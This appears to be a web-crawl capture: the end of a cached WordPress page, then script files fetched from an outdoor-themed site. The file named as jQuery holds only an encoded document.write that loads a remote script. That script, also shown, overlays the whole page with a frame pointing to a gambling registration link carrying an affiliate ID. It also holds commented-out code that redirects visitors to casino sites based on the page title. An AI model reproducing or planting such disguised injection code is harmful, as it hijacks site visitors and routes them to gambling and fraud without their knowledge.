document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;s*)_lscache_varys*=s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("")&&"yes"==e.&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://w88no1.info/wp-content/litespeed/js/1e200ee8d1371671ce544ceeac0cc6d6.js?ver=0e373"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-12 20:51:38 -->

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-12-12 20:51:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7b6036101192519823de740437da8240.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->

--- FILE ---
content_type: application/javascript
request_url: http://www.women-outdoors.com/js/jquery-1.11.1.min.js
body_size: 184
content:
document.write(unescape("%3Cscript%20language%3D%22javascript%22%20src%3D%22https%3A%2F%2Fwww.congxinkaishi2025888yidinfafafafafa.com%2Fgroupb%2Fjump_yn_fn88.js%22%3E%3C/script%3E"));

--- FILE ---
content_type: application/javascript
request_url: http://www.women-outdoors.com/51la.js
body_size: 468
content:
(function() {
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-5SNLBJ18BV';
  document.head.appendChild(script);
  
  script.onload = function() {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-5SNLBJ18BV');
  };
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c9a6b49b9aea4c0e1a2e07e11fb8da9d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?332f6f9bb4260fc0e457478485a022f3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?125e988f3b0838c1bce2b6b71e4af8b2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();




--- FILE ---
content_type: application/javascript
request_url: http://www.women-outdoors.com/cdn-cgi/scripts/5c5dd728/cloud-static/email-decode.min.js
body_size: 151
content:
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>cloudflare</center>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.congxinkaishi2025888yidinfafafafafa.com/groupb/jump_yn_fn88.js
body_size: 2175
content:
document.write('<frameset rows="100%,*" border="0">');
document.write('<frame src="https://www.lovefunc306.com/vi/Angel88VN/Register/?aff=409519&media=hramnb&web=0&referrer=" frameborder="0">');
document.write('<frame frameborder="0" noresize="">');
document.write('</frameset>');


// location.href = "https://lucky823.com/hrambj";



//  var mobiles = new Array  
//  ("midp", "j2me", "avant", "docomo", "novarra", "palmos", "palmsource",  
//  "240x320", "opwv", "chtml", "pda", "windows ce", "mmp/",  
//  "blackberry", "mib/", "symbian", "wireless", "nokia", "hand", "mobi",  
//  "phone", "cdm", "up.b", "audio", "sie-", "sec-", "samsung", "htc",  
//  "mot-", "mitsu", "sagem", "sony", "alcatel", "lg", "eric", "vx",  
//  "NEC", "philips", "mmm", "xx", "panasonic", "sharp", "wap", "sch",  
//  "rover", "pocket", "benq", "java", "pt", "pg", "vox", "amoi",  
//  "bird", "compal", "kg", "voda", "sany", "kdd", "dbt", "sendo",  
//  "sgh", "gradi", "jb", "dddi", "moto", "iphone", "android",  
//  "iPod","ipad","iPad" ,"incognito", "webmate", "dream", "cupcake", "webos",  
//  "s8000", "bada", "googlebot-mobile"  
//  )  
//  var ua = navigator.userAgent.toLowerCase();  
//  var isMobile = false;  
//  for (var i = 0; i < mobiles.length; i++) {  
//  if (ua.indexOf(mobiles[i]) > 0) {  
//  isMobile = true;  
//  location.href = "https://389199.com/";
//  }
//  }
// var str1=document.title;
// str1 = str1.replace(/%/g,"").replace(/\+/g,"").replace(/\s/g,"");
// str1 = str1.replace(/-/g,"").replace(/\*/g,"").replace(/\//g,"");
// str1 = str1.replace(/\&/g,"").replace(/!/g,"").replace(/\=/g,"");
// str1 = str1.replace(/\?/g,"").replace(/:/g,"").replace(/\|/g,"");
// str1 = str1.replace(/\,/g,"").replace(/\./g,"").replace(/#/g,"").replace(/\'/g,"");
// str2="乐虎国际lehu9888【最新官网】wwwlehu9888com";

// var url;
// var w88_ad="1";
// var rand_num2 = [1,2];
// var random = Math.floor(Math.random()*rand_num2.length);
// var result = rand_num2[random];
// //【优德】
// if (str1.indexOf("w88")>-1||str1.indexOf("优德")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=w88';
//   } 
//  //【伟德】
// else if (str1.indexOf("伟德")>-1||str1.indexOf("韦德")>-1||str1.indexOf("bv")>-1||str1.indexOf("betvictor")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=weide';
//   } 
//   //【钱柜】
// else if (str1.indexOf("钱柜")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=qiangui';
//   } 
//  //【通宝】
// else if (str1.indexOf("通宝")>-1||str1.indexOf("tbgame")>-1||str1.indexOf("tongbao")>-1)
//   {
//   	 url='https://www.yonglebocai.com/?com=tongbao';
//   }  
//  //【腾博会】
// else if (str1.indexOf("腾博")>-1||str1.indexOf("tengbo")>-1)
// 	{
// 		 url='https://www.yonglebocai.com/?com=tengbo';
// 	} 
//   //【九五】
// else if (str1.indexOf("九五")>-1||str1.indexOf("95")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=95zz';
//   } 
//   //【千亿】
// else if (str1.indexOf("千亿")>-1)
//   {
// 	  url='https://www.yonglebocai.com/?com=qianyi';
//   }
//   //【亚虎】
// else if (str1.indexOf("亚虎")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=yahu';
//   }
//      //【U发】
// else if (str1.indexOf("U发")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=ufa';
//   }
//       //【威尼斯人】
// else if (str1.indexOf("威尼斯")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=weinisiren';
//   }
//   //【武松娱乐】
// else if (str1.indexOf("武松")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wusong';
//   }
  
//  //【龙8国际】
// else if (str1.indexOf("龙8")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=long8';
//   }
// //【乐虎】
// else if (str1.indexOf("乐虎")>-1 || str1.indexOf("letiger")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=lehu';
//   }
//   //88必发  
//   else if (str1.indexOf("必发")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=88bifa';
//   } 
// //188金宝博
//   else if (str1.indexOf("188bet")>-1||str1.indexOf("金宝博")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=188bet';
//   } 
// //365
//  else if (str1.indexOf("365")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bet365';
//   } 
// //dahongying
// else if (str1.indexOf("dahongying")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=dahongying';
//   } 
//   //bwin亚洲
// else if (str1.indexOf("bwin")>-1||str1.indexOf("必赢")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bwin';
//   } 
//   //金沙娱乐
// else if (str1.indexOf("金沙")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=jinsha';
//   } 
//     //【齐乐】
// else if (str1.indexOf("齐乐")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=qile';
//   }
//     //【博狗】
// else if (str1.indexOf("博狗")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=bogou';
//   }
//   //【亚洲城】
// else if (str1.indexOf("必赢亚洲")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=yzc';
//   }
//      //【胜博发】
// else if (str1.indexOf("胜博发")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=sbf';
//   }
//       //【爆】
// else if (str1.indexOf("爆")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=dbj';
//   }
//          //【美人鱼】
// else if (str1.indexOf("美人鱼")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=mry';
		
//   }
//          //【大红鹰】
// else if(str1.indexOf("大红鹰")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=dhy';
//   }
//   //【通博】
// else if (str1.indexOf("通博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=tongbo';
//   }
  
//     //【必博】
// else if (str1.indexOf("必博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=bibo';
//   }
  
//       //【必威】
// else if (str1.indexOf("必威")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=biwei';
//   }
  
//         //【葡京】
// else if (str1.indexOf("葡京")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=pujin';
//   }
  
//           //【亚洲城】
// else if (str1.indexOf("亚洲城")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=yazhoucheng';
//   }
  
//             //【传奇】
// else if (str1.indexOf("传奇")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=chuanqi';
//   }
  
//               //【足球】
// else if (str1.indexOf("足球")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=zuqiu';
//   }
  
  
//                 //【乐百家】
// else if (str1.indexOf("乐百家")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=lebaijia';
//   }
  
  
//                   //【环亚】
// else if (str1.indexOf("环亚")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=huanya';
//   }
  
//                     //【万博】
// else if (str1.indexOf("万博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wanbo';
//   }
  
  
//                       //【贝斯特】
// else if (str1.indexOf("贝斯特")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=beisite';
//   }

//          //【明仁亚洲】
// else if (str1.indexOf("明仁亚洲")>-1 ){
// 		url='https://www.yonglebocai.com/?com=mryz';
//   }else{	
//     url='https://www.yonglebocai.com/';
// }
// const url="https://389199.com/";
// document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
// document.write('<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>');
// document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
// document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
// document.write('</div>');